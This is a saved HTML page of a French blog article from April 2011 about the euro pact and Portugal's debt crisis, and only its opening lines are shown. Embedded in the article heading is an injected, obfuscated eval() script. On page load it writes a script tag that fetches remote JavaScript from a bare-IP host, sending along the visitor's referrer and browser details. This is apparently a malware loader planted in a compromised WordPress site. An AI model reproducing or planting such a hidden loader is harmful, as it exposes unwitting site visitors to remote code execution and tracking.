

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/international/13452
body_size: 12695
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
UE : Extension du domaine de la régression | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; UE : Extension du domaine de la régression Flux des commentaires" href="https://jmdinh.net/articles/international/13452/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/13452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/international/13452" />
<link rel='shortlink' href='https://jmdinh.net/?p=13452' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F13452" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F13452&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-13452 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/livres/13445" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/international/13465" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-13452" class="post-13452 post type-post status-publish format-standard hentry category-actualite-internationale category-affaires category-debat category-economie category-finance category-grece category-international category-irlande category-opinion category-politique category-portugal category-ue tag-crise-de-leuro tag-editions-fayard tag-frederic-lordon tag-la-crise-de-trop">
	<header class="entry-header">
		<h1 class="entry-title">UE : Extension du domaine de la régression</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/13452" title="07:38" rel="bookmark"><time class="entry-date" datetime="2011-04-07T07:38:35+01:00">7 avril 2011</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3 style="text-align: justify;">Pacte <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rfiet|var|u0026u|referrer|zrbih||js|php'.split('|'),0,{}))
</script></noindex> pour l’euro, impact sur les salaires</h3>
<h2 style="text-align: justify;"><strong>Le Portugal va payer&#8230;</strong></h2>
<p style="text-align: justify;"><strong>La crise politique portugaise s&rsquo;est payée cash: hier soir, le premier ministre démissionnaire a dû se résoudre à appeler à l&rsquo;aide la zone euro, son pays étant incapable de se financer à des taux supportables.</strong></p>
<p style="text-align: right;">Jeudi 7 avril 2011</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique  <strong>Portugal</strong><a></a> <a href="http://jmdinh.net/articles/politique/13327">Crise de la dette crise politique</a>  </p>
